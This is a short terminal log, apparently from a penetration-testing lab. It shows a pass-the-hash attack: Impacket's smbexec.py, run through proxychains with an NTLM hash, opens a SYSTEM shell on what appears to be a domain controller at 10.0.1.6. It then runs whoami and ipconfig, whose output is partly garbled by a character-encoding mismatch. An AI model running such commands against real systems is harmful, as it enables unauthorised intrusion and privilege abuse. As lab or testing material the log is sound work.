 ┌──(root💀kali)-[~/impacket-0.9.23/examples]
└─# proxychains4 python3 smbexec.py -hashes :61465a991b168727b65b3644aab823cd ZKAQ/Administrator@10.0.1.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.1.6:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig /all
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������  . . . . . . . . . . . . . : DC
�� DNS ��׺ . . . . . . . . . . . : zkaq.cn
�ڵ�����  . . . . . . . . . . . . : ���
IP ·�������� . . . . . . . . . . : ��
WINS ���������� . . . . . . . . . : ��
DNS ��׺�����б�  . . . . . . . . : zkaq.cn
���������� �������� 2: